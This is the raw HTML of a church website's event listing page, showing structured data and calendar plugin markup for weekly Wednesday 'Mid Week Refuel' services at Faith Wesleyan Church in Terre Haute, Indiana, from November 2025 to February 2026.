<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9247 nav-item"><a href="/blog" class="nav-link">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8929 nav-item"><a target="_blank" href="https://faithwesleyan.churchcenter.com/giving" class="nav-link">Giving</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8842 nav-item"><a target="_blank" href="https://faithwesleyanchurch.online.church/" class="nav-link">Live</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
<div class="fl-builder-content fl-builder-content-8736 fl-builder-global-templates-locked" data-post-id="8736" data-type="part"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5d320fc70d64d fl-row-default-height fl-row-align-center fl-row-bg-overlay fl-visible-desktop fl-visible-large fl-visible-medium fl-row-bg-fixed" data-node="5d320fc70d64d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d320fc70dfb8" data-node="5d320fc70dfb8">
			<div class="fl-col fl-node-5d320fc70e097 fl-col-bg-color" data-node="5d320fc70e097">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5d3214324a940 fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5d3214324a940">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">No Service Christmas Day</span>
	</h1>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--list alignwide" 	data-js="tribe-events-view"
	data-view-rest-url="https://faithwesleyanchurch.org/wp-json/tribe/views/v2/html"
	data-view-rest-method="GET"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="ca025422-679d-47a6-bed9-502bdb360b90"
	>
	<section class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		12 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Mid Week Refuel","description":"&lt;p&gt;&quot;Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;&lt;/p&gt;\\n","image":"https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png","url":"https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2025-11-26/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-11-26T18:00:00-05:00","endDate":"2025-11-26T20:00:00-05:00","location":{"@type":"Place","name":"Faith Church","description":"","url":"https://faithwesleyanchurch.org/venue/faith-church/","address":{"@type":"PostalAddress","streetAddress":"6751 S Carlisle Street","addressLocality":"Terre Haute","addressRegion":"IN","postalCode":"47802","addressCountry":"United States"},"telephone":"812-299-8365","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mid Week Refuel","description":"&lt;p&gt;&quot;Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;&lt;/p&gt;\\n","image":"https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png","url":"https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2025-12-03/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-03T18:00:00-05:00","endDate":"2025-12-03T20:00:00-05:00","location":{"@type":"Place","name":"Faith Church","description":"","url":"https://faithwesleyanchurch.org/venue/faith-church/","address":{"@type":"PostalAddress","streetAddress":"6751 S Carlisle Street","addressLocality":"Terre Haute","addressRegion":"IN","postalCode":"47802","addressCountry":"United States"},"telephone":"812-299-8365","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mid Week Refuel","description":"&lt;p&gt;&quot;Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;&lt;/p&gt;\\n","image":"https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png","url":"https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2025-12-10/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-10T18:00:00-05:00","endDate":"2025-12-10T20:00:00-05:00","location":{"@type":"Place","name":"Faith Church","description":"","url":"https://faithwesleyanchurch.org/venue/faith-church/","address":{"@type":"PostalAddress","streetAddress":"6751 S Carlisle Street","addressLocality":"Terre Haute","addressRegion":"IN","postalCode":"47802","addressCountry":"United States"},"telephone":"812-299-8365","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mid Week Refuel","description":"&lt;p&gt;&quot;Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;&lt;/p&gt;\\n","image":"https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png","url":"https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2025-12-17/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-17T18:00:00-05:00","endDate":"2025-12-17T20:00:00-05:00","location":{"@type":"Place","name":"Faith Church","description":"","url":"https://faithwesleyanchurch.org/venue/faith-church/","address":{"@type":"PostalAddress","streetAddress":"6751 S Carlisle Street","addressLocality":"Terre Haute","addressRegion":"IN","postalCode":"47802","addressCountry":"United States"},"telephone":"812-299-8365","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mid Week Refuel","description":"&lt;p&gt;&quot;Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;&lt;/p&gt;\\n","image":"https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png","url":"https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2025-12-24/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-24T18:00:00-05:00","endDate":"2025-12-24T20:00:00-05:00","location":{"@type":"Place","name":"Faith Church","description":"","url":"https://faithwesleyanchurch.org/venue/faith-church/","address":{"@type":"PostalAddress","streetAddress":"6751 S Carlisle Street","addressLocality":"Terre Haute","addressRegion":"IN","postalCode":"47802","addressCountry":"United States"},"telephone":"812-299-8365","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mid Week Refuel","description":"&lt;p&gt;&quot;Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;&lt;/p&gt;\\n","image":"https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png","url":"https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2025-12-31/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-31T18:00:00-05:00","endDate":"2025-12-31T20:00:00-05:00","location":{"@type":"Place","name":"Faith Church","description":"","url":"https://faithwesleyanchurch.org/venue/faith-church/","address":{"@type":"PostalAddress","streetAddress":"6751 S Carlisle Street","addressLocality":"Terre Haute","addressRegion":"IN","postalCode":"47802","addressCountry":"United States"},"telephone":"812-299-8365","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mid Week Refuel","description":"&lt;p&gt;&quot;Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;&lt;/p&gt;\\n","image":"https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png","url":"https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2026-01-07/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-07T18:00:00-05:00","endDate":"2026-01-07T20:00:00-05:00","location":{"@type":"Place","name":"Faith Church","description":"","url":"https://faithwesleyanchurch.org/venue/faith-church/","address":{"@type":"PostalAddress","streetAddress":"6751 S Carlisle Street","addressLocality":"Terre Haute","addressRegion":"IN","postalCode":"47802","addressCountry":"United States"},"telephone":"812-299-8365","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mid Week Refuel","description":"&lt;p&gt;&quot;Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;&lt;/p&gt;\\n","image":"https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png","url":"https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2026-01-14/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-14T18:00:00-05:00","endDate":"2026-01-14T20:00:00-05:00","location":{"@type":"Place","name":"Faith Church","description":"","url":"https://faithwesleyanchurch.org/venue/faith-church/","address":{"@type":"PostalAddress","streetAddress":"6751 S Carlisle Street","addressLocality":"Terre Haute","addressRegion":"IN","postalCode":"47802","addressCountry":"United States"},"telephone":"812-299-8365","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mid Week Refuel","description":"&lt;p&gt;&quot;Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;&lt;/p&gt;\\n","image":"https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png","url":"https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2026-01-21/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-21T18:00:00-05:00","endDate":"2026-01-21T20:00:00-05:00","location":{"@type":"Place","name":"Faith Church","description":"","url":"https://faithwesleyanchurch.org/venue/faith-church/","address":{"@type":"PostalAddress","streetAddress":"6751 S Carlisle Street","addressLocality":"Terre Haute","addressRegion":"IN","postalCode":"47802","addressCountry":"United States"},"telephone":"812-299-8365","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mid Week Refuel","description":"&lt;p&gt;&quot;Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;&lt;/p&gt;\\n","image":"https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png","url":"https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2026-01-28/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-28T18:00:00-05:00","endDate":"2026-01-28T20:00:00-05:00","location":{"@type":"Place","name":"Faith Church","description":"","url":"https://faithwesleyanchurch.org/venue/faith-church/","address":{"@type":"PostalAddress","streetAddress":"6751 S Carlisle Street","addressLocality":"Terre Haute","addressRegion":"IN","postalCode":"47802","addressCountry":"United States"},"telephone":"812-299-8365","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mid Week Refuel","description":"&lt;p&gt;&quot;Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;&lt;/p&gt;\\n","image":"https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png","url":"https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2026-02-04/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-04T18:00:00-05:00","endDate":"2026-02-04T20:00:00-05:00","location":{"@type":"Place","name":"Faith Church","description":"","url":"https://faithwesleyanchurch.org/venue/faith-church/","address":{"@type":"PostalAddress","streetAddress":"6751 S Carlisle Street","addressLocality":"Terre Haute","addressRegion":"IN","postalCode":"47802","addressCountry":"United States"},"telephone":"812-299-8365","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Mid Week Refuel","description":"&lt;p&gt;&quot;Revitalize Your Spirit with the Wednesday Mid-Week Refuel at Faith Church! Ignite your midweek with an uplifting and transformative experience starting at 6:00 p.m. every Wednesday! Begin the evening enveloped in the moving melodies of our worship team before absorbing the wisdom and guidance shared by Pastor Steve. Together, we uplift our youth with prayer&hellip;&lt;/p&gt;\\n","image":"https://faithwesleyanchurch.org/wp-content/uploads/Mid-Week-Refuel.png","url":"https://faithwesleyanchurch.org/event/mid-week-refuel-01-31-24/2026-02-11/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-11T18:00:00-05:00","endDate":"2026-02-11T20:00:00-05:00","location":{"@type":"Place","name":"Faith Church","description":"","url":"https://faithwesleyanchurch.org/venue/faith-church/","address":{"@type":"PostalAddress","streetAddress":"6751 S Carlisle Street","addressLocality":"Terre Haute","addressRegion":"IN","postalCode":"47802","addressCountry":"United States"},"telephone":"812-299-8365","sameAs":""},"performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"list","prev_url":"https:\/\/faithwesleyanchurch.org\/events\/category\/midweek-refuel\/list\/?eventDisplay=past","next_url":"https:\/\/faithwesleyanchurch.org\/events\/category\/midweek-refuel\/page\/2\/","view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_slug":"list","view_label":"List","title":"Midweek Refuel Archives - Faith Wesleyan Church","events":[10000193,10000194,10000195,10000196,10000197,10000198,10000199,10000200,10000201,10000202,10000203,10000204],"url":"https:\/\/faithwesleyanchurch.org\/events\/category\/midweek-refuel\/list\/","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2025-11-19 00:00:00","now":"2025-11-19 23:25:04","home_url":"https:\/\/faithwesleyanchurch.org","rest_url":"https:\/\/faithwesleyanchurch.org\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/faithwesleyanchurch.org\/events\/category\/midweek-refuel\/list\/","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"0","header_title":"Midweek Refuel","header_title_element":"h1","content_title":"","breadcrumbs":[{"link":"https:\/\/faithwesleyanchurch.org\/events\/","label":"Events","is_last":false},{"link":"","label":"Midweek Refuel","is_last":true}],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/faithwesleyanchurch.org\/events\/category\/midweek-refuel\/list\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--list","alignwide"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"ca025422-679d-47a6-bed9-502bdb360b90","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/faithwesleyanchurch.org\/events\/category\/midweek-refuel\/list\/","view_label":"List","aria_label":"Display Events in List View"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/faithwesleyanchurch.org\/events\/category\/midweek-refuel\/month\/","view_label":"Month","aria_label":"Display Events in Month View"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/faithwesleyanchurch.org\/events\/category\/midweek-refuel\/today\/","view_label":"Day","aria_label":"Display Events in Day View"}},"show_latest_past":true,"past":false,"show_now":true,"now_label":"Now","now_label_mobile":"Now","show_end":true,"selected_start_datetime":"2025-11-19","selected_start_date_mobile":"11\/19\/2025","selected_start_date_label":"November 19","selected_end_datetime":"2026-02-11","selected_end_date_mobile":"2\/11\/2026","selected_end_date_label":"February 11, 2026","datepicker_date":"11\/19\/2025","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"list"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	
	
	
<div class="tribe-events-header__title">
	<h1 class="tribe-events-header__title-text">
		Midweek Refuel	</h1>
</div>

	<nav class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs" aria-label="Breadcrumb">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://faithwesleyanchurch.org/events/"
		class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
		title=""
				data-js="tribe-events-view-link"
	>
		Events	</a>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</li>
		
		
						<li class="tribe-events-c-breadcrumbs__list-item">
	<span
		class="tribe-events-c-breadcrumbs__list-item-text"
		aria-current="page"	>
		Midweek Refuel	</span>
	</li>
		
			</ol>
</nav>

	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 16 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://faithwesleyanchurch.org/events/category/midweek-refuel/list/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg" 	aria-hidden="true"
	viewBox="0 0 16 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
			aria-current="true"
			aria-description="Select Calendar View"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/>
	<g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<defs>
		<clipPath id="tribe-events-c-view-selector__button-icon-svg-0">
			<path transform="translate(3.451 4)" d="M0 0h13v4H0z"/>
		</clipPath>
		<clipPath id="tribe-events-c-view-selector__button-icon-svg-1">
			<path transform="translate(3.451 10)" d="M0 0h13v4H0z"/>
		</clipPath>
	</defs>
</svg>
			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				List			</span>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list tribe-events-c-view-selector__list-item--active" >
	<a
		href="https://faithwesleyanchurch.org/events/category/midweek-refuel/list/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Events in List View"
				aria-current="true"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/>
	<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
